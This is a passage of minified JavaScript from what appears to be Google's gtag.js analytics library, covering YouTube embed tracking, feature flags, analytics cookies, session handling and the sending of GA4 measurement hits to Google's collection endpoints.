function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
var rE=function(a){var b=U(a.s,N.g.Da),c=a.s.B[N.g.Da];if(c===b)return c;var d=mb(b);c&&c[N.g.T]&&(d[N.g.T]=(d[N.g.T]||[]).concat(c[N.g.T]));return d},sE=function(a,b){var c=Yn(!0);return"1"!==c._up?{}:{clientId:c[a],Pf:c[b]}},tE=function(a,b,c){var d=Yn(!0),e=d[b];e&&(eE(a,e,2),hE(e,a));var f=d[c];f&&oE(f,a);return{clientId:e,Pf:f}},uE=!1,vE=function(a){var b=rE(a)||{},c=a.metadata.cookie_options,d=c.prefix+"_ga",e=mE(a,c),f={};ho(b[N.g.oc],!!b[N.g.T])&&(f=tE(a,d,e),f.clientId&&f.Pf&&(uE=!0));b[N.g.T]&&
eo(function(){var g={},k=fE(a);k&&(g[d]=k);var m=pE(a);m&&(g[e]=m);var n=zm("FPLC",void 0,void 0,N.g.R);n.length&&(g._fplc=n[0]);return g},b[N.g.T],b[N.g.Kb],!!b[N.g.wb]);return f},xE=function(a){if(!U(a.s,N.g.Ab))return{};var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=mE(a,b);fo(function(){var e;if(R("analytics_storage"))e={};else{var f={};e=(f._up="1",f[c]=a.h[N.g.Za],f[d]=qE(a),f)}return e},1);return!R("analytics_storage")&&wE()?sE(c,d):{}},wE=function(){var a=An(z.location,"host"),b=An(Dn(B.referrer),
"host");return a&&b?a===b||0<=a.indexOf("."+b)||0<=b.indexOf("."+a)?!0:!1:!1},yE=function(a){if(!a)return a;var b=String(a);b=Xn(b);return b=Xn(b,"_ga")};var zE=function(){var a=Qa(),b=a+864E5,c=20,d=5E3;return function(){var e=Qa();e>=b&&(b=e+864E5,d=5E3);if(1>d)return!1;c=Math.min(c+(e-a)/1E3*5,20);a=e;if(1>c)return!1;d--;c--;return!0}};
var AE=function(a,b){if(Kj()||Q(44))a.gcs=km(),Q(48)&&(a.gcd=om(b.s)),b.metadata.is_consent_update&&(a.gcu="1");Q(99)&&(jm(b.s)&&(Q(81)||yC())?Q(52)&&(a.npa="0"):a.npa="1")},DE=function(a){if(a.metadata.is_merchant_center)return"https://www.merchant-center-analytics.goog/mc/collect";var b=Ft(Ht(a.s),"/g/collect");if(b)return b;var c=wp(a,N.g.eb,U(a.s,N.g.eb));c=c||SD(a);var d=U(a.s,
N.g.qb);return c&&!nj()&&!1!==d&&xC()&&R(N.g.I)&&R(N.g.R)?BE():CE()},EE=!1;EE=!0;var FE={};FE[N.g.Za]="cid";FE[N.g.df]="_fid";FE[N.g.qg]="_geo";FE[N.g.ub]="gdid";FE[N.g.Sc]="ir";FE[N.g.Ia]="ul";FE[N.g.Wc]="_rdi";FE[N.g.yb]="sr";FE[N.g.Ii]="tid";FE[N.g.qf]="tt";FE[N.g.be]="ec_mode";FE[N.g.Ri]="gtm_up";FE[N.g.Td]="uaa",FE[N.g.Ud]="uab",FE[N.g.Vd]="uafvl",FE[N.g.Wd]="uamb",FE[N.g.Xd]="uam",FE[N.g.Yd]="uap",FE[N.g.Zd]="uapv",FE[N.g.ae]="uaw";
FE[N.g.hf]="lps";var GE={};GE[N.g.Dc]="cc";GE[N.g.Ec]="ci";GE[N.g.Fc]="cm";GE[N.g.Gc]="cn";GE[N.g.Ic]="cs";GE[N.g.Jc]="ck";GE[N.g.qa]="cu";GE[N.g.ra]="dl";GE[N.g.Ea]="dr";GE[N.g.xb]="dt";GE[N.g.Qd]="seg";GE[N.g.zb]="sid";GE[N.g.Rd]="sct";GE[N.g.za]="uid";Q(36)&&
(GE[N.g.Uc]="dp");var HE={};HE[N.g.Dd]="_et";HE[N.g.sb]="edid";var IE={};IE[N.g.Dc]="cc";IE[N.g.Ec]="ci";IE[N.g.Fc]="cm";IE[N.g.Gc]="cn";IE[N.g.Ic]="cs";IE[N.g.Jc]="ck";var JE={},KE=Object.freeze((JE[N.g.wa]=1,JE)),CE=function(){var a="www";EE&&oj()&&(a=oj());return"https://"+a+".google-analytics.com/g/collect"},BE=function(){var a;EE&&""!==oj()&&(a=oj());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},LE=function(a,b,c){var d={},e={},f={};d.v="2";d.tid=a.target.ba;
SD(a)&&!nj()&&(d._ono=1);d.gtm=dn();d._p=cE();c&&(d.em=c);a.metadata.create_google_join&&(d._gaz=1);AE(d,a);Q(50)&&(sm()&&(d.dma_cps=pm()),d.dma=rm());Q(81)&&Ml(Vl())&&(d.tcfd=tm());var g=a.h[N.g.ub];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&
(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.h[N.g.Z]||U(a.s,N.g.Z);if(Da(k))for(var m=0;m<k.length&&200>m;m++)e["pr"+(m+1)]=ig(k[m])}var n=a.h[N.g.sb];n&&(e.edid=n);var p=function(r,t){if("object"!==typeof t||!KE[r]){var u="ep."+r,v="epn."+r;r=Ca(t)?v:u;var w=Ca(t)?u:v;e.hasOwnProperty(w)&&delete e[w];e[r]=String(t)}};l(a.h,function(r,t){if(void 0!==t&&!$h.hasOwnProperty(r)){null===t&&(t="");var u;r!==N.g.Qc?u=!1:a.metadata.euid_mode_enabled?(d.ecid=t,u=!0):
u=void 0;if(!u&&r!==N.g.cf){var v=t;!0===t&&(v="1");!1===t&&(v="0");v=String(v);var w;if(FE[r])w=FE[r],d[w]=v;else if(GE[r])w=GE[r],f[w]=v;else if(HE[r])w=HE[r],e[w]=v;else if("_"===r.charAt(0))d[r]=v;else{var x;IE[r]?x=!0:r!==N.g.Hc?x=!1:("object"!==typeof t&&p(r,t),x=!0);x||p(r,t)}}}});(function(r){TD(a)&&"object"===typeof r&&l(r||{},function(t,u){"object"!==typeof u&&(d["sst."+t]=String(u))})})(a.h[N.g.ne]);var q=a.h[N.g.Na]||{};Q(99)||(jm(a.s)&&(Q(81)||yC())?Q(52)&&(q._npa="0"):q._npa="1");Q(12)&&
!1===U(a.s,N.g.qb)&&(d.ngs="1");l(q,function(r,t){void 0!==t&&((null===t&&(t=""),r!==N.g.za||f.uid)?b[r]!==t&&(e[(Ca(t)?"upn.":"up.")+String(r)]=String(t),b[r]=t):f.uid=String(t))});return kg.call(this,{Pa:d,Cc:f,fh:e},DE(a),TD(a))||this};qa(LE,kg);
var ME=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},NE=function(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")},OE=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");0<=d&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},PE=function(a,b){var c=new z.XMLHttpRequest;c.withCredentials=!0;var d=b?"POST":"GET",e="",f=0,g=Dn(a),k=OE(g),m=NE(g);c.onprogress=function(n){if(200===
c.status){e+=c.responseText.substring(f);f=n.loaded;for(var p=ME(e,k),q=p.indexOf("\n\n");-1!==q;){var r;a:{var t=fa(p.substring(0,q).split("\n")),u=t.next().value,v=t.next().value;if(Ya(u,"event: message")&&Ya(v,"data: "))try{r=JSON.parse(v.substring(v.indexOf(":")+1));break a}catch(D){}r=void 0}var w=r;if(w){var x=w.send_pixel||[];if(Array.isArray(x))for(var y=0;y<x.length;y++)Oc(x[y]);if(Q(27)){var A=w.send_beacon||[];if(Array.isArray(A))for(var C=0;C<A.length;C++)Vc(A[C])}}p=p.substring(q+2);
q=p.indexOf("\n\n")}e=p}};c.open(d,m);c.send(b)};
var SE=function(a,b,c,d){var e=Q(83)&&d;if(Q(82)||e){var f=b,g=Yc();void 0!==g&&(f+="&tfd="+Math.round(g));b=f}var k=a+"?"+b;QE&&(d=!(0===k.indexOf(CE())||0===k.indexOf(BE())));d&&!XD?PE(k,c):RE(a,b,c)},TE=function(a,b){function c(r){p.push(r+"="+encodeURIComponent(""+a.Pa[r]))}var d=b.ym,e=b.zm,f=b.sl,g=b.Nk,k=b.Mk,m=b.Hl,n=b.Gl;if(d||e){var p=[];a.Pa._ono&&c("_ono");c("tid");c("cid");
c("gtm");p.push("aip=1");a.Cc.uid&&!n&&p.push("uid="+encodeURIComponent(""+a.Cc.uid));d&&(RE("https://stats.g.doubleclick.net/g/collect","v=2&"+p.join("&")),Rj("https://stats.g.doubleclick.net/g/collect?v=2&"+p.join("&")));if(e){p.push("z="+Ga());if(!m){var q=f&&0===f.indexOf("google.")&&"google.com"!=f?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;q&&Oc(q+p.join("&"))}Q(12)&&!XD&&g&&k&&$q()&&function(){var r=br()+"/td/ga/rul?";p=[];c("tid");p.push("gacid="+encodeURIComponent(String(a.Pa.cid)));
c("gtm");p.push("aip=1");p.push("fledge=1");p.push("z="+Ga());ar(r+p.join("&"),a.Pa.tid)}()}}},QE=!1;var UE=function(){this.F=1;this.K={};this.h=new lg;this.B=-1};UE.prototype.C=function(a,b){var c=this,d=new LE(a,this.K,b),e=YD(a);e&&this.h.F(d)||this.flush();if(e&&this.h.add(d)){if(0>this.B){var f=z.setTimeout,g;TD(a)?VE?(VE=!1,g=WE):g=XE:g=5E3;this.B=f.call(z,
function(){return c.flush()},g)}}else{var k=ng(d,this.F++);SE(d.B,k.zh,k.body,d.F);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=!1!==U(a.s,N.g.Ga),q=jm(a.s),r={eventId:a.s.eventId,priorityId:a.s.priorityId},t={ym:m,zm:n,sl:qj(),Nk:p,Mk:q,Hl:nj(),Gl:a.metadata.euid_mode_enabled,fn:r};TE(d,t)}Js(a)};UE.prototype.add=function(a){a.metadata.euid_mode_enabled&&!XD?this.W(a):this.C(a)};UE.prototype.flush=function(){if(this.h.events.length){var a=og(this.h,this.F++);SE(this.h.h,a.zh,
a.body,this.h.B);this.h=new lg;0<=this.B&&(z.clearTimeout(this.B),this.B=-1)}};UE.prototype.W=function(a){var b=this,c=UD(a);c?Xh(c,function(d){b.C(a,1===d.split("~").length?void 0:d)}):this.C(a)};var RE=function(a,b,c){var d=a+"?"+b;if(c)try{Ec.sendBeacon&&Ec.sendBeacon(d,c)}catch(e){zb("TAGGING",15)}else Vc(d)},WE=nl('',500),XE=nl('',5E3),VE=!0;
var YE=function(a,b,c){void 0===c&&(c={});if("object"===typeof b)for(var d in b)YE(a+"."+d,b[d],c);else c[a]=b;return c},ZE=function(a){if(TD(a)){var b=function(d){var e=YE(N.g.wa,d);l(e,function(f,g){a.h[f]=g})},c=U(a.s,N.g.wa);void 0!==c?(b(c),Q(108)&&(a.h[N.g.be]="c")):b(a.metadata.user_data);a.metadata.user_data=void 0}};var $E=window,aF=document,bF=function(a){var b=$E._gaUserPrefs;if(b&&b.ioo&&b.ioo()||aF.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&!0===$E["ga-disable-"+a])return!0;try{var c=$E.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(f){}for(var d=vm("AMP_TOKEN",String(aF.cookie),!0),e=0;e<d.length;e++)if("$OPT_OUT"==d[e])return!0;return aF.getElementById("__gaOptOutExtension")?!0:!1};
var dF=function(a){return!a||cF.test(a)||bi.hasOwnProperty(a)},eF=function(a,b,c){c||(c=function(){});void 0!==a.h[b]&&(a.h[b]=c(a.h[b]))},fF=function(a,b,c){R(c)||Zj(function(){b.metadata.is_consent_update=!0;var d=ji[c||""];d&&WD(b,"gcut",d);a.dj(b)},c)},tn={Yk:"",Im:Number("")},gF={},hF=(gF[N.g.Dc]=1,gF[N.g.Ec]=1,gF[N.g.Fc]=1,gF[N.g.Gc]=1,gF[N.g.Ic]=1,gF[N.g.Jc]=1,gF),cF=/^(_|ga_|google_|gtag\.|firebase_).*$/,iF=function(a){this.Zb=a;
this.ud=new UE;this.h=void 0;this.F=new $D;this.B=this.C=void 0;this.W=!1;this.fe=void 0;this.ee=!1;this.Ng=0;this.K=!1};aa=iF.prototype;aa.im=function(a,b,c){var d=this,e=cp(this.Zb);if(e)if(c.eventMetadata.is_external_event&&"_"===a.charAt(0))c.onFailure();else{a!==N.g.na&&a!==N.g.Ja&&dF(a)&&M(58);jF(c.h);var f=new vp(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[N.g.R];(wp(f,N.g.eb,U(f.s,N.g.eb))||TD(f))&&g.push(N.g.I);Q(70)&&TD(f)&&g.push(N.g.N);var k=function(){ak(function(){d.jm(f)},g)};
Q(7)&&Q(10)?un(k):k()}else c.onFailure()};aa.jm=function(a){this.B=a;try{if(bF(a.target.ba))M(28),a.isAborted=!0;else if(Q(43)){var b;var c=rk(xk()),d=c&&c.parent;b=d?rk(d):void 0;if(b&&Da(b.destinations))for(var e=0;e<b.destinations.length;e++)if(bF(b.destinations[e])){M(125);a.isAborted=!0;break}}if(0<=tn.Yk.replace(/\s+/g,"").split(",").indexOf(a.eventName))a.isAborted=!0;else{var f=VD(a);f&&f.blacklisted&&(a.isAborted=!0)}var g=B.location.protocol;"http:"!=g&&"https:"!=g&&(M(29),a.isAborted=!0);
Ec&&"preview"==Ec.loadPurpose&&(M(30),a.isAborted=!0);Q(49)&&(a.isAborted=!0);Vp(a);var k=pi.grl;k||(k=zE(),pi.grl=k);k()||(M(35),a.isAborted=!0);if(a.isAborted){a.s.onFailure();Ab();return}var m={prefix:String(U(a.s,N.g.La,"")),path:String(U(a.s,N.g.Lc,"/")),flags:String(U(a.s,N.g.Ta,"")),domain:String(U(a.s,N.g.Sa,"auto")),Tb:Number(U(a.s,N.g.Ha,63072E3))};a.metadata.cookie_options=m;kF(a);this.zk(a);this.F.Gm(a);a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:U(a.s,N.g.kf)?a.metadata.euid_mode_enabled=
!1:wp(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0);if(a.metadata.euid_mode_enabled&&wp(a,"ccd_add_1p_data",!1)){var n=a.s.B[N.g.ce];if(cj(n)){var p=U(a.s,N.g.wa);null===p?a.metadata.user_data_from_code=null:(n.enable_code&&lb(p)&&(a.metadata.user_data_from_code=p),lb(n.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=bj(n.selectors)))}}var q=this.Cj,r;U(a.s,N.g.Ab)&&(R(N.g.R)||U(a.s,N.g.Za)||(a.h[N.g.Ri]=!0));var t;var u;u=void 0===u?3:u;var v=z.location.href;
if(v){var w=Dn(v).search.replace("?",""),x=yn(w,"_gl",!1,!0)||"";t=x?void 0!==Zn(x,u):!1}else t=!1;t&&TD(a)&&WD(a,"glv",1);if(a.eventName!==N.g.na)r={};else{U(a.s,N.g.Ab)&&So(["aw","dc"]);var y=vE(a),A=xE(a);r=Q(55)&&Object.keys(y).length?y:A}q.call(this,r);var C=a.eventName===N.g.na;C&&(this.K=!0);a.eventName==N.g.na&&(U(a.s,N.g.Ma,!0)?(a.s.h[N.g.aa]&&(a.s.C[N.g.aa]=a.s.h[N.g.aa],a.s.h[N.g.aa]=void 0,a.h[N.g.aa]=void 0),a.eventName=N.g.ic):a.isAborted=!0);C&&!a.isAborted&&0<this.Ng++&&aE(17);var D=
bb($k(a.s,N.g.aa,1),".");D&&(a.h[N.g.ub]=D);var G=bb($k(a.s,N.g.aa,2),".");G&&(a.h[N.g.sb]=G);var F=this.C,I=this.F,O=!this.ee,S=this.h,W=U(a.s,N.g.Za);if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb))W?eE(a,W,1):(M(127),a.isAborted=!0);else{var ia=W?1:8;a.metadata.is_new_to_site=!1;W||(W=fE(a),ia=3);W||(W=S,ia=5);if(!W){var X=R(N.g.R),T=bE();W=!T.from_cookie||X?T.vid:void 0;ia=6}W?W=""+W:(W=Wm(),ia=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);eE(a,W,ia)}var da=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),ja=void 0;a.metadata.is_new_to_site||(ja=pE(a)||F);var ha=La(U(a.s,N.g.Xc,30));ha=Math.min(475,ha);ha=Math.max(5,ha);var Ja=La(U(a.s,N.g.nf,1E4)),sa=jE(ja);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;sa&&sa.th&&(a.metadata.join_timer_sec=Math.max(0,sa.th-Math.max(0,da-sa.Le)));var Fa=!1;sa||(Fa=a.metadata.is_first_visit=!0,sa={sessionId:String(da),Bc:1,nd:!1,Le:da,xc:!1,ue:void 0});da>sa.Le+60*ha&&(Fa=!0,sa.sessionId=String(da),sa.Bc++,sa.nd=!1,sa.ue=
void 0);if(Fa)a.metadata.is_session_start=!0,I.zl(a);else if(I.pl()>Ja||a.eventName==N.g.ic)sa.nd=!0;a.metadata.euid_mode_enabled?U(a.s,N.g.za)?sa.xc=!0:(sa.xc&&(sa.ue=void 0),sa.xc=!1):sa.xc=!1;var Ra=sa.ue;if(a.metadata.euid_mode_enabled){var Wa=U(a.s,N.g.Qc),Bc=Wa?1:8;Wa||(Wa=Ra,Bc=4);Wa||(Wa=Vm(),Bc=7);var Cc=Bc,id=a.metadata.enhanced_client_id_source;if(void 0===id||Cc<=id)a.h[N.g.Qc]=Wa.toString(),a.metadata.enhanced_client_id_source=Cc}O?(a.copyToHitData(N.g.zb,sa.sessionId),a.copyToHitData(N.g.Rd,
sa.Bc),a.copyToHitData(N.g.Qd,sa.nd?1:0)):(a.h[N.g.zb]=sa.sessionId,a.h[N.g.Rd]=sa.Bc,a.h[N.g.Qd]=sa.nd?1:0);a.metadata[N.g.cf]=sa.xc?1:0;lF(a);if(!U(a.s,N.g.Jb)||!U(a.s,N.g.vb)){var te="",ue=B.location;if(ue){var rf=ue.pathname||"";"/"!=rf.charAt(0)&&(rf="/"+rf);te=ue.protocol+"//"+ue.hostname+rf+ue.search;if(Q(95))try{te=decodeURI(te)}catch(pv){}}a.copyToHitData(N.g.ra,te);var Ji=a.copyToHitData,nH=N.g.Ea,Ki;a:{var qv=zm("_opt_expid",void 0,void 0,N.g.R)[0];if(qv){var rv=decodeURIComponent(qv).split("$");
